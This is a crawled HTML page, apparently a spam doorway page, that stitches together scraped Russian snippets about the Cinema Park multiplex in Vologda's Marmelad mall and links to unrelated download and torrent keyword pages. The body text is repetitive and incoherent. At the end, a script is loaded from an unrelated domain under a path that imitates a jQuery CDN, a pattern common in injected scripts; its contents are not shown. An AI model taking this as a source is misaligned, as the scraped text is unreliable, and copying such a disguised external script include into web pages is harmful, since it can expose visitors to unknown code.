

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-sinema-park-vologda-raspisanie-vologda-marmelad.html
body_size: 2754
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Синема парк вологда расписание вологда мармелад - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Синема парк вологда расписание вологда мармелад</h2>
                            </header>
                            <p>«СуперВторники» в кинотеатрах СИНЕМА ПАРК и Формула Кино! Каждый вторник – суперцены. Цены на билеты и расписание фильмов в кинотеатре «Синема Парк  Вологда, Пошехонское шоссе, 22, ТРЦ «Мармелад», 3-й этаж О кинотеатре. Правила и условия . Организатор Акции – АО «Синема Парк». Предложение действительно 23 ноя 2017  Сеть кинотеатров Синема Парк. СИНЕМА ПАРК Мармелад.  Вологда, Пошехонское шоссе, 22, ТРЦ «Мармелад», 3-й этаж. карта. Рейтинг: 7,9/10 - 16 голосовИнформация о кинотеатре Синема Парк Мармелад в Вологде: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес. Кинотеатр Синема Парк Мармелад, Вологда, Пошехонское ш., 22, ТРЦ « Мармелад»: расписание сеансов, цены на билеты и онлайн бронирование. Синема Парк Мармелад: кинотеатр в Вологде. Кинотеатры на Яндекс. Афише: расписание интересных мероприятий, полная афиша событий 
Синема Парк Мармелад — кинотеатр в Вологде. Расписание, фотографии. Рейтинг: 8,7/10 - 90 голосовСинема Парк Мармелад: купить билеты без комиссии и очередей. Расписание сеансов.  Вологда, Пошехонское ш., 22, ТРЦ «Мармелад», 3 этаж. Кино · Концерты; Сертификаты; IMAX · Вологда. Показать расписание для города Москва ? Да. Нет. В других городах. Москва · Санкт-Петербург. 15 мая 2010 г. в крупнейшем торговом центре Вологды «Мармелад» впервые открыл свои двери семизальный мультиплекс СИНЕМА ПАРК. Расписание кино на неделю. Покупка билетов онлайн. Ближайшие кинотеатры. Поддержка планшетов. ФЕДЕРАЛЬНАЯ СЕТЬ КИНОТЕАТРОВ. СуперВторники в кинотеатрах СИНЕМА ПАРК и Формула Кино! Каждый вторник – суперцены. 
Правила и условия . Организатор Акции – АО Синема Парк . Предложение действительно </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-matematika-4-klass-po-zankovu-reshebnik.html">Математика 4 класс по занкову решебник</a></li>
                                <li><a href="a435d2-skachat-filmy-2015-terminator-5.html">Скачать фильмы 2015 терминатор 5</a></li>
                                <li><a href="a435d2-rington-minusovka-na-telefon.html">Рингтон минусовка на телефон</a></li>
                                <li><a href="a435d2-zhenskiy-smeh-skachat-mp3.html">Женский смех скачать mp3</a></li>
                                <li><a href="a435d2-skachat-kino-odnazhdy-v-skazke-3-sezon.html">Скачать кино однажды в сказке 3 сезон</a></li>
                                <li><a href="a435d2-arenda-proektora-dlya-prezentaciy.html">Аренда проектора для презентаций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СуперВторник.</li>
<li>Скидка 10% на билеты при оплате Mastercard.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-maynkraft-172.html">Скачать майнкрафт 172</a></li>
                                            <li><a href="a435d2-volgograd-kachalino-raspisanie-avtobusov.html">Волгоград качалино расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-poezd-skachat-igru.html">Поезд скачать игру</a></li>
                                            <li><a href="a435d2-bashneft-azs-kontaktnyy-centr.html">Башнефть азс контактный центр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-9-rayon-minus-styuardessa.html">9 район минус стюардесса</a></li>
                                            <li><a href="a435d2-shablony-internet-proektov.html">Шаблоны интернет проектов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-klik-mp4-skachat-torrent.html">Клик mp4 скачать торрент</a></li>
                                            <li><a href="a435d2-raspisanie-marshrutok-brest-domachevo.html">Расписание маршруток брест домачево</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
